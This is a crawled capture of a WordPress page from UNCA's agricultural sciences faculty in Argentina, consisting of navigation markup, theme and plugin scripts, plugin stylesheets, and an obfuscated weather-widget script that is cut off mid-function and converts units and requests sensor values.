                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696eddd5939d0" data-td_block_id="td_uid_12_696eddd5939d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696eddd5939d0" data-td_block_id="td_uid_12_696eddd5939d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li></ul></li><li id="rmp-menu-item-4605" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/proximos-eventos/"  class="rmp-menu-item-link"  role="menuitem"  >Próximos eventos</a></li><li id="rmp-menu-item-407" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/campo-experimental/"  class="rmp-menu-item-link"  role="menuitem"  >Campo Experimental</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://agrariasvirtual.unca.edu.ar/moodle/"  class="rmp-menu-item-link"  role="menuitem"  >Aula Virtual</a></li><li id="rmp-menu-item-333" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/biblioteca/"  class="rmp-menu-item-link"  role="menuitem"  >Biblioteca</a></li><li id="rmp-menu-item-290" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/contacto/"  class="rmp-menu-item-link"  role="menuitem"  >Contacto</a></li></ul></div>			<div id="rmp-menu-additional-content-4609" class="rmp-menu-additional-content">
									</div>
						</div>
			

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696eddd594c36
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-main-menu-logo img {
    max-height: 105px;
    
    margin-top: 10px;
}

.td-mobile-close {
   
    right: 48px;
   
}


</style>

<link rel='stylesheet' id='mailpoet_public-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b0bd1395.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.1' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1' id='td-site-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"da7b8ecce7","locale":"es_AR","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4' id='simplecalendar-imagesloaded-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.26.0' id='mailpoet_public-js'></script>
<script id="mailpoet_public-js-after" type="text/javascript">
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"San Fernando del Valle de Catamarca","api_location":"San Fernando del Valle de Catamarca","api_language":"es","today_icon":"few-clouds-n","today_icon_text":"algo de nubes","today_temp":[23.2,73.8],"today_humidity":71,"today_wind_speed":[3.6,2.2],"today_min":[23.2,73.8],"today_max":[23.2,73.8],"today_clouds":21,"current_unit":0,"forecast":[{"timestamp":1769011200,"day_temp":[29,85],"day_name":"mi\u00e9","owm_day_index":2},{"timestamp":1769097600,"day_temp":[31,88],"day_name":"jue","owm_day_index":3},{"timestamp":1769184000,"day_temp":[32,89],"day_name":"vie","owm_day_index":4},{"timestamp":1769270400,"day_temp":[32,90],"day_name":"s\u00e1b","owm_day_index":5},{"timestamp":1769356800,"day_temp":[32,89],"day_name":"dom","owm_day_index":6}],"api_key":"6dc28d5e9e6ef985034b6e9d153e73c7"});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://agrarias.unca.edu.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1
body_size: 6413
content:
/*The main wrapper*/
#fep-wrapper
{
	margin: 5px;
	position: relative;
	/*background-color: white;*/ /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header
{
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #000000;
}

#fep-header strong
{
	color: #333;
	font-size: 20px;
}

#fep-header .avatar
{
	border: none;
	margin: 5px;
	padding: 0;
	vertical-align: top;
}

/*Content styling*/
#fep-content
{
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 5px;
	height: auto;
	width: 100%;
	border: 1px solid #E7E7E7;
	color: #000000;
	overflow:auto;
}

#fep-content p, #fep-content form
{
	margin: 5px;
}

#fep-content  hr
{
	margin-top: 5px;
	margin-bottom: 5px;
}


#fep-content textarea
{
	width: 100%;
	height: 200px;
	/* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text]
{
	width: 90%;
	/* min-width:250px; */
	/* border: 1px solid #E7E7E7; */
}

#fep-content a
{
	color: navy;
	text-decoration: underline;
}


#fep-content .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer
{
	text-align: center;
	font-size: 10px;
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #333;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited
{
	color: #333;
	text-decoration: underline;
}

/*Auto-suggest*/
#fep-result
{
	width:250px;
	border: solid 1px #333;
	display: none;
	position: absolute;
	background: #D3EEF5;
}

#fep-result ul, #fep-result li
{
	padding: 0px;
	margin: 0px;
	border: 0px;
	list-style: none;
}

#fep-result li
{
	border-top: solid 1px #333;
}

#fep-result li a
{
	display: block;
	padding: 5px;
	text-decoration: none;
	color: #333;
	font-weight: normal;
}

#fep-result li a:hover
{
	background: #333;
	color: white;
}

.fep-table {display: table; width:100%; border-collapse: collapse;}
.fep-table > div  {display: table-row;}
.fep-table > div > div {display: table-cell;}
.fep-table .fep-table-caption {display: table-caption; text-align:center; font-weight:bold;}

.fep-action-table{ margin-bottom: 10px; }
.fep-action-table > div > div { width:25%}
.fep-action-table select { margin-top:10px;}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb { vertical-align:middle; padding-right:10px;}
.fep-table .fep-column-author, .fep-table .fep-column-date { min-width:150px;}
.fep-table .fep-message-date { display:block;}
.fep-table .fep-message-excerpt { opacity:0.3; }

.fep-odd-even > div:nth-child(odd) {
    background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
    background-color: #FAFAFA;
}

.fep-unread-classp {
    position:relative; 
}

.fep-unread-class {
    position:absolute;    /* This breaks the div from the normal HTML document. */
    top: -6px;
    padding: 0 1px;
    background-color:red; /* you could use a background image if you'd like as well */
    color:white;
    font-weight:bold;
	font-size: 9px;
    height: 16px;
    line-height: 16px;
    border-radius:30px;
    box-shadow:1px 1px 1px gray;
}

.fep-message-toggle-all {
	cursor: pointer;
}

.fep-align-left{ text-align:left;}
.fep-align-right{ text-align:right;}
.fep-align-centre{ text-align:center;}
.fep-hd {display:none;}
.fep-strong{ font-weight:bold; }

.fep-pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:6px}
.fep-pagination>li{display:inline}
.fep-pagination>li>a,.fep-pagination>li>span{position:relative;float:left;padding:7px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px;font-size:12px}
.fep-pagination>li:first-child>a,.fep-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.fep-pagination>li:last-child>a,.fep-pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.fep-pagination>li>a:hover,.fep-pagination>li>span:hover,.fep-pagination>li>a:focus,.fep-pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}
.fep-pagination>.active>a,.fep-pagination>.active>span,.fep-pagination>.active>a:hover,.fep-pagination>.active>span:hover,.fep-pagination>.active>a:focus,.fep-pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}
.fep-pagination>.disabled>span,.fep-pagination>.disabled>span:hover,.fep-pagination>.disabled>span:focus,.fep-pagination>.disabled>a,.fep-pagination>.disabled>a:hover,.fep-pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}

.fep-loading-gif {
    background:url('../images/loading.gif') no-repeat right center;
	padding-right:16px;
}

.fep-message .fep-message-title-heading, .fep-per-message .fep-message-title {
	border: 1px solid #E7E7E7;
	width: 100%;
	font-weight:bold;
	background-color:#F2F7FC;
	border-radius: 10px;
	padding-left:10px;
	padding-right:10px;
	margin-bottom:5px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fep-message .fep-message-title-heading {
	font-size: 20px;
}
.fep-message .fep-message-title-heading .fep_block_unblock_user {
	font-size: 16px;
	font-weight: normal;
}
.fep-per-message .fep-message-title {
	font-size: 16px;
	cursor:pointer;
}
.fep-per-message {
	margin: 5px;
	padding:5px;
	border: 1px solid #E7E7E7;
}
.fep-per-message .fep-message-title .date
{
	text-align:right;
	padding-left:10px;
	width: 100%;
	display:block;
	font-weight: normal;
	font-size:12px
}
.fep-avatar-p {
    position: relative;
    height: 60px;
}
.fep-avatar-p-120 {
	min-width: 120px;
}
.fep-avatar-p-90 {
	min-width: 90px;
}
.fep-avatar-p .fep-avatar-1, .fep-avatar-p .fep-avatar-2, .fep-avatar-more-60 {
    width: 60px;
    height: 60px;
}
.fep-avatar-p .fep-avatar-2{
    position: absolute;
	left: 30px;
	top: 0px;
}
.fep-avatar-more-60 {
    background:url('../images/avatar-more-60.png') no-repeat 0 0;
}
.fep-avatar-p .fep-avatar-more-60 {
    position: absolute;
	left: 60px;
	top: 0px;
}

@media screen and (max-width: 480px) {
.fep-table .fep-column-avatar { display:none;}
.fep-action-table, .fep-action-table > div,.fep-action-table > div > div {display:block;}
.fep-action-table > div > div {width:100%}
#fep-menu .fep-button,.fep-button,.fep-button-active { width:100% }
#fep-content input[type=text]{ width:100%}
}
@media screen and (max-width: 768px) {
.fep-table .fep-message-excerpt { display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=6.2
body_size: 1704
content:
/*Menu Styling*/
#fep-menu
{
	color: #333;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
}

#fep-menu .fep-button,.fep-button,.fep-button-active {
	display: inline-block;
	color:#000000 !important;
	font-size:13px;
	background:#F0FCFF;
	border: 1px solid #8FBFC9;
	padding:10px 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	margin-right:10px;
	margin-top:10px;
	font-weight:bold;
	text-decoration:none !important;
	cursor: pointer;
}

#fep-menu .fep-button:hover,.fep-button-active {
	background:#D3EEF5;
	color: #333;
	font-size: 14px;
}

#fep-notification-bar
{
	color: black;
	background-color: #FFEBE8;
	position: absolute;
	border-color: #C00;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	border-width: 1px;
	border-style: solid;
	padding: 0.6em;
	margin: 15px 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	z-index: 999999;
}
.fep-font-red { color: #FF0000; }

/*Notify Styling*/
.fep-error, .fep-success, .fep-wp-error
{
	color: black;
	background-color: #FFEBE8;
	border-color: #C00;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	border-width: 1px;
	border-style: solid;
	padding: 0.6em;
	margin: 15px 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fep-success
{
	background-color: #66FF99;
	border-color: #00FF00;
}
.fep-wp-error
{
	text-align:left;
}
.fep-hide
{
	display: none;
}



--- FILE ---
content_type: application/javascript
request_url: https://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7
body_size: 12636
content:
function _0x2717(_0x24c8e3,_0x49133e){var _0x2a7da9=_0x2a7d();return _0x2717=function(_0x2717be,_0xcdfe10){_0x2717be=_0x2717be-0x131;var _0x3b319d=_0x2a7da9[_0x2717be];return _0x3b319d;},_0x2717(_0x24c8e3,_0x49133e);}function _0x2a7d(){var _0x3232b9=['145310PTnwBh','36IcJpxZ','hasOwnProperty','1216890WhlCsu','attr','substring','m/s\x20to\x20km/h','toFixed','log','location','km/h\x20to\x20ft/s','href','ww_','parameter','Use\x20Comma','split','replace','airpressure','each','includes','temp','paramters','ft/s\x20to\x20m/s','km/h\x20to\x20kn','elementor-preview','km/h\x20to\x20m/s','decimaldisplay','mph\x20to\x20kn','56sCernE','toLowerCase','ajax','GET','mm\x20to\x20in','347869oNGlPn','km/h\x20to\x20mph','span[weatherwizz-data^=\x27','push','span[weatherwizzdata^=\x27','518944oToilR','2757156BqltDB','replaceAll','ft/s\x20to\x20kn','14wGANiS','C\x20to\x20F','search','json','mph\x20to\x20km/h','wind','elements','ft/s\x20to\x20km/h','m/s\x20to\x20mph','F\x20to\x20C','stationid','length','conversions','forEach','ft/s\x20to\x20mph','mph\x20to\x20m/s','text','in\x20to\x20mm','value','rain','hostname','678600esVRIU','conversion','109491TSJVuu','inHg\x20to\x20hPa/mbar','sensor','hPa/mbar\x20to\x20inHg','m/s\x20to\x20ft/s','GETTING\x20ELEMENTS\x20TO\x20QUERY','decimal'];_0x2a7d=function(){return _0x3232b9;};return _0x2a7d();}(function(_0x4a0bda,_0x445e79){var _0x5a51ae=_0x2717,_0xfe46c7=_0x4a0bda();while(!![]){try{var _0x130310=parseInt(_0x5a51ae(0x16b))/0x1+parseInt(_0x5a51ae(0x170))/0x2+parseInt(_0x5a51ae(0x143))/0x3*(-parseInt(_0x5a51ae(0x166))/0x4)+-parseInt(_0x5a51ae(0x14a))/0x5+-parseInt(_0x5a51ae(0x171))/0x6+parseInt(_0x5a51ae(0x174))/0x7*(parseInt(_0x5a51ae(0x141))/0x8)+parseInt(_0x5a51ae(0x14b))/0x9*(parseInt(_0x5a51ae(0x14d))/0xa);if(_0x130310===_0x445e79)break;else _0xfe46c7['push'](_0xfe46c7['shift']());}catch(_0x3580e0){_0xfe46c7['push'](_0xfe46c7['shift']());}}}(_0x2a7d,0x40809),jQuery(function(_0x38d152){var _0x1b18e2=0x0,_0x3be109=[],_0xc43b75=[],_0x625627=[];_0x367f69();function _0x4b4312(_0x286def){var _0x2f21d9=_0x2717,_0x362a1a=window[_0x2f21d9(0x153)][_0x2f21d9(0x176)][_0x2f21d9(0x14f)](0x1),_0x440736=_0x362a1a[_0x2f21d9(0x159)]('&');for(var _0x2cd7df=0x0;_0x2cd7df<_0x440736[_0x2f21d9(0x137)];_0x2cd7df++){var _0x1e6be6=_0x440736[_0x2cd7df]['split']('=');if(_0x1e6be6[0x0]==_0x286def)return _0x1e6be6[0x1];}return![];}function _0x367f69(){var _0xb7935e=_0x2717;if(_0x4b4312(_0xb7935e(0x162))!=![])return;_0x5335f9(_0xb7935e(0x148));var _0x188c05;_0x38d152('span[weatherwizzdata^=\x27ww_\x27]')[_0xb7935e(0x15c)](function(){var _0x3ee786=_0xb7935e,_0x152fb6=_0x38d152(this)['attr']('id')[_0x3ee786(0x15a)](_0x3ee786(0x156),'')[_0x3ee786(0x159)]('.'),_0x388157=new Object();_0x388157[_0x3ee786(0x157)]=_0x152fb6[0x1],_0x388157[_0x3ee786(0x136)]=_0x152fb6[0x0],_0x3be109[_0x3ee786(0x16e)](_0x388157);var _0x2a8765=!![];_0x625627[_0x3ee786(0x139)](function(_0x4c3f06){_0x4c3f06==_0x152fb6[0x0]&&(_0x2a8765=![]);});_0x2a8765==!![]&&_0x625627[_0x3ee786(0x16e)](_0x152fb6[0x0]);;}),_0x3be109['length']>=0x1&&(_0x40f86c(),_0x2d85b9=setInterval(_0x3f04d5,0x7530)),_0x38d152('span[weatherwizz-data^=\x27wiz_\x27]')[_0xb7935e(0x15c)](function(){var _0x2bda00=_0xb7935e,_0x4e91a4=_0x38d152(this)[_0x2bda00(0x14e)]('id'),_0x4b3270=new Object();_0x4b3270['id']=_0x4e91a4,_0xc43b75[_0x2bda00(0x16e)](_0x4b3270);}),(_0x3be109[_0xb7935e(0x137)]>=0x1||_0xc43b75[_0xb7935e(0x137)]>=0x1)&&(_0x40f86c(),_0xb0cedf(),_0x2d85b9=setInterval(_0x3f04d5,0x7530));}function _0x5335f9(_0x26dce1){var _0x5c57dc=_0x2717;_0x1b18e2==0x1&&console[_0x5c57dc(0x152)](_0x26dce1);}var _0x2d85b9;function _0x3f04d5(){var _0x7eff9d=_0x2717;_0x3be109[_0x7eff9d(0x137)]>=0x1&&_0x40f86c(),_0xc43b75[_0x7eff9d(0x137)]>=0x1&&_0xb0cedf();}function _0xb0cedf(){var _0x176291=_0x2717,_0x5c5f59={'requestname':'getsensorwizvalues','elements':_0xc43b75,'hostname':window[_0x176291(0x153)][_0x176291(0x140)],'href':window[_0x176291(0x153)][_0x176291(0x155)]};_0x5651fe(_0x5c5f59,_0xd3284d);}function _0xd3284d(_0x1f0b27){var _0x211b81=_0x2717;_0x1f0b27[_0x211b81(0x14c)]('elements')&&_0x1f0b27[_0x211b81(0x132)]['forEach'](function(_0x533272){var _0x11b64a=_0x211b81;_0x541122(_0x533272),_0x38d152(_0x11b64a(0x16d)+_0x533272['id']+'\x27]')[_0x11b64a(0x13c)](_0x533272[_0x11b64a(0x13e)]);});}function _0x541122(_0x3d3452){var _0x1bfdc9=_0x2717;_0x3d3452['conversion']=='F\x20to\x20C'&&(_0x3d3452[_0x1bfdc9(0x13e)]=((_0x3d3452['value']-0x20)*0x5/0x9)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='C\x20to\x20F'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*(0x9/0x5)+0x20)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='mm\x20to\x20in'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13d)&&(_0x3d3452['value']=(_0x3d3452['value']*25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='hPa/mbar\x20to\x20inHg'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x144)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']==_0x1bfdc9(0x16c)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']=='mph\x20to\x20km/h'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x165)&&(_0x3d3452[_0